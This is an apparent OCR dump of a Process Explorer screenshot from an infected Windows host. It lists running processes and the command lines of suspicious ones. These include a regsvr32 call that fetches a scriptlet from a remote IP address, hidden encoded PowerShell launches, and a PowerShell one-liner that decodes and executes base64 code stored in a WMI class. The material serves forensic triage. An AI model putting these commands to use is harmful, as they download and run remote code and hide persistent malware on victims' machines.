 File Options View Process Find Users Help
Process CPU Private B... Working Set PID Description Company Name
System Idle Process 28.14 K 24 K 0
System 0.37 220 K 6,408 K 4
Interrupts 0.32 K K n/a Hardware Interrupts a...
smss.exe 772 K 1,256 K 344 Windows 会话管理器 Microsoft Corporation
csrss.exe < 0.01 4,872 K 5,608 K 492 Client Server Runtime... Microsoft Corporation
conhost.exe < 0.01 1,624 K 3,948 K 1224 控制台窗口主机 Microsoft Corporation
conhost.exe < 0.01 1,588 K 3,868 K 11616 控制台窗口主机 Microsoft Corporation
wininit.exe 2,136 K 880 K 580 Windows 启动应用程序 Microsoft Corporation
services.exe 10,132 K 11,128 K 636 服务和控制器应用程序 Microsoft Corporation
svchost.exe 0.07 8,520 K 9,004 K 824 Windows 服务主进程 Microsoft Corporation
svchost.exe 0.07 18,224 K 19,984 K 900 Windows 服务主进程 Microsoft Corporation
atiesrxx.exe 2,028 K 2,012 K 964 AMD External Events S... AMD
svchost.exe < 0.01 66,124 K 30,740 K 376 Windows 服务主进程 Microsoft Corporation
svchost.exe 17,024 K 18,332 K 412 Windows 服务主进程 Microsoft Corporation
svchost.exe 0.02 20,576 K 25,364 K 628 Windows 服务主进程 Microsoft Corporation
svchost.exe 0.34 78,220 K 80,980 K 980 Windows 服务主进程 Microsoft Corporation
taskeng.exe 2,608 K 6,632 K 7940 任务计划程序引擎 Microsoft Corporation
regsvr32.exe 4,184 K 8,776 K 5240 Microsoft(C) 注册服务器 Microsoft Corporation
cmd.exe 2,492 K 3,496 K 11592 Windows 命令处理程序 Microsoft Corporation
powershell.exe
powershell.exe
svchost.exe
scheduler.exe
Command Line:
C:\Windows\system32\regsvr32.EXE /u /s /i:http://185.128.43.62/antivirus.php scrobj.dll
Path:
C:\Windows\system32\regsvr32.exe
FCDBLog.exe 61,288 K 42,932 K 1888 FortiClient Logging d... Fortinet Inc.
svchost.exe 1.30 75,732 K 78,540 K 980 Windows 服务主进程 Microsoft Corporation
taskeng.exe 2,608 K 6,632 K 7940 任务计划程序引擎 Microsoft Corporation
regsvr32.exe 4,184 K 8,776 K 5240 Microsoft(C) 注册服务器 Microsoft Corporation
cmd.exe 2,492 K 3,496 K 11592 Windows 命令处理程序 Microsoft Corporation
powershell.exe < 0.01 262,304 K 69,456 K 10848 Windows PowerShell Microsoft Corporation
powershell.exe
svchost.exe
scheduler.exe
FCDBLog.exe
FortiSSLVPNdaemon.exe
FortiESNAC.exe
Command Line:
"C:\Windows\System32\cmd.exe" /c powershell.exe -nop -noni -w hidden -enc
Path:
C:\Windows\System32\cmd.exe
svchost.exe 1.32 75,852 K 78,584 K 980 Windows 服务主进程 Microsoft Corporation
taskeng.exe 2,672 K 6,664 K 7940 任务计划程序引擎 Microsoft Corporation
regsvr32.exe 4,184 K 8,776 K 5240 Microsoft(C) 注册服务器 Microsoft Corporation
cmd.exe 2,492 K 3,496 K 11592 Windows 命令处理程序 Microsoft Corporation
powershell.exe 0.01 262,360 K 68,356 K 10848 Windows PowerShell Microsoft Corporation
powershell.exe 49.71 125,616 K 18,296 K 12712 Windows PowerShell Microsoft Corporation
svchost.exe
scheduler.exe
FCDBLog.exe
FortiSSLVPNdaemon.exe
FortiESNAC.exe
Command Line:
powershell.exe -nop -noni -w hidden -enc
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
spoolsv.exe < 0.01 17,960 K 16,312 K 1832 后台处理程序子系统应用程序 Microsoft Corporation
svchost.exe 1.28 75,644 K 77,756 K 980 Windows 服务主进程 Microsoft Corporation
taskeng.exe 2,620 K 6,648 K 7940 任务计划程序引擎 Microsoft Corporation
regsvr32.exe 4,184 K 8,776 K 5240 Microsoft(C) 注册服务器 Microsoft Corporation
cmd.exe 2,492 K 3,496 K 11592 Windows 命令处理程序 Microsoft Corporation
powershell.exe < 0.01 261,788 K 40,864 K 10848 Windows PowerShell Microsoft Corporation
powershell.exe 49.72 125,616 K 18,656 K 12712 Windows PowerShell Microsoft Corporation
svchost.exe 10,004 K 10,036 K 1088 Windows 服务主进程 Microsoft Corporation
scheduler.exe
FCDBLog.exe
FortiSSLVPNdaemon.exe
FortiESNAC.exe
spoolsv.exe
svchost.exe
svchost.exe
Command Line:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden "$mon = ([WmiClass]
'root\default:System_Anti_Virus_Core').Properties['mon'].Value;$funs = ([WmiClass] 'root\default:Sy
stem_Anti_Virus_Core').Properties['funs'].Value ;iex ([System.Text.Encoding]::ASCII.GetString([Syste
m.Convert]::FromBase64String($funs)));Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList
@($mon, $mon, 'Void', 0, '', '')"
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe